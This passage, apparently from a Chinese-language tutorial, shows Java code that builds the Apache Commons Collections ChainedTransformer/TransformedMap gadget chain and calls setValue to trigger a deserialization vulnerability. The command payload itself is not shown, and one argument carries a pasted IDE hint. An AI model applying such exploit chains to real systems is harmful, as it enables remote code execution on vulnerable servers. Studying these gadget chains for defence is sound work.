 };
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
//触发漏洞
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("foobar");